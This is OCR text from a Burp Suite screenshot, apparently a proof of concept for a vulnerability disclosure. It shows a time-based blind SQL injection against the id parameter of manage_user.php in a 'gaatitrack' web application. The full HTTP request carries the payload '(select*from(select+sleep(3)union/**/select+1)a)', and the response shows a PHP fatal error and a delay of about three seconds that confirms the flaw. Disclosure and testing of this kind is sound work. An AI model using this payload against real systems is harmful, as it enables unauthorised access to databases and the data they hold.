 Send
Cancel
Target: http://192.168.211.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET http://192.168.211.1/gaatitrack/manage_user.php?id=
%28select%2Afrom%28select%2Bsleep%283%29union%2F%2A%2A%
2Fselect%2B1%29a%29 HTTP/1.1
2 Host: 192.168.211.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
(select*from(select+sleep(3)union/**/select+1)a)
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
e, no-cache, must-revalidate
l; charset=UTF-8
08:51:16 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
9 Set-Cookie: PHPSESSID=4nu2sq7at2266n54rnu218616i;
path=/
10 X-Powered-By: PHP/7.4.3
11 Content-Length: 1316
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-uncaught-exception' dir
='ltr' border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Fatal error: Uncaught Error: Call to a member
function fetch_array() on bool in
\manage_user.php
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Search...
0 matches
Search...
0 matches
Done
1,729 bytes | 3,032 millis